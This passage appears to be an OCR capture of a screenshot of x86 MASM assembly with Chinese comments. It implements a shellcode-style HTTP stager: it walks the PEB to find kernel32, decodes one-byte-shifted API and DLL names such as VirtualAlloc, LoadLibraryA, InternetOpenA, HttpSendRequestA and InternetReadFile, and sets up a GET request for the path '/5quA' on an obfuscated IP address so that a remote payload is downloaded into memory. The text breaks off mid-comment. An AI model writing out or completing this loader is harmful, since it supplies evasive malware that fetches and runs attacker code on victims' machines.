 File Edit Selection Project Tools Code Conversions Script Window Help
Point0_dll db 4 dup(0) ;kernel32.dll
Point1_dll db 4 dup(0) ;wininet.dll
Dll1 db 76h,68h,6dh,68h,6dh,64h,73h,2dh,63h,6bh,6bh,00h ;wininet.dll
func1 db 55h,68h,71h,73h,74h,60h,6bh,40h,6bh,6bh,6eh,62h,00h ;VirtualAlloc
func3 db 4bh,6eh,60h,63h,4bh,68h,61h,71h,60h,71h,78h,40h,00h ;LoadLibraryA
func4 db 48h,6dh,73h,64h,71h,6dh,64h,73h,4eh,6fh,64h,6dh,40h,00h ;InternetOpenA
func5 db 48h,6dh,73h,64h,71h,6dh,64h,73h,42h,6eh,6dh,6dh,64h,62h,73h,40h,00h ;InternetConnectA
func6 db 47h,73h,73h,6fh,4eh,6fh,64h,6dh,51h,64h,70h,74h,64h,72h,73h,40h,00h ;HttpOpenRequestA
func7 db 47h,73h,73h,6fh,52h,64h,6dh,63h,51h,64h,70h,74h,64h,72h,73h,40h,00h ;HttpSendRequestA
func8 db 48h,6dh,73h,64h,71h,6dh,64h,73h,51h,64h,60h,63h,45h,68h,6bh,64h,00h ;InternetReadFile
func4_param db "aa"
func5_param db 30h,2fh,2dh,30h,32h,2fh,2dh,33h,2dh,31h,2fh,33h,00h
func6_param0 db "HTTP/100",00h
func6_param1 db "/5quA",00h
func6_param2 db "GET",00
;上面都是一些函数名，dll名，参数啥的，存在数据段
.CODE
ASSUME FS:NOTHING ;指定FS，不然用FS+0x30找PEB会找不到
_START:
call Getkernel32DLL ;找kerner32.dll的地址
mov DWORD PTR [Point0_dll], ebx ;上一个函数结束后kernel32的地址在
call Get_Function ;找到GetProcAddress的地址
mov DWORD PTR [Point0],edx ;地址存入Point0
push offset DWORD PTR func3 ;压入混淆后的字符串
call Decode ;解码，正确的字符串会覆盖在原先的位置
push offset DWORD PTR Dll1
call Decode
mov eax,DWORD PTR [Point0_dll] ;kernel32的地址存入eax
push offset DWORD PTR func3 ;压入函数名
push eax ;压入地址
call DWORD PTR [Point0] ;调用GetProcAddress函数
push offset DWORD PTR Dll1 ;上面得到的是LoadLibraryA的地 是指向LoadLibraryA的函数指针，这里pu
对的吧。AI